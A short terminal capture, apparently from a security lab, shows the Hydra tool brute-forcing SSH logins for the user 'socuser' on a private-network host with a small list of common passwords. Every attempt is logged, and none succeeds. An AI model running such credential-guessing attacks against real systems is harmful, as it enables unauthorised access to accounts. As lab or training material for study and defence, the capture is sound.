 ┌──(root㉿ash)-[~]
└─# hydra -l socuser -P passwords.txt 192.168.76.128 ssh -t 2 -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-21 10:33:35
[DATA] max 2 tasks per 1 server, overall 2 tasks, 6 login tries (l:1/p:6), ~3 tries per task
[DATA] attacking ssh://192.168.76.128:22/
[ATTEMPT] target 192.168.76.128 - login "socuser" - pass "admin123" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.76.128 - login "socuser" - pass "password123" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 192.168.76.128 - login "socuser" - pass "welcome123" - 3 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.76.128 - login "socuser" - pass "kali123" - 4 of 6 [child 1] (0/0)
[ATTEMPT] target 192.168.76.128 - login "socuser" - pass "test1234" - 5 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.76.128 - login "socuser" - pass "" - 6 of 6 [child 1] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-21 10:33:42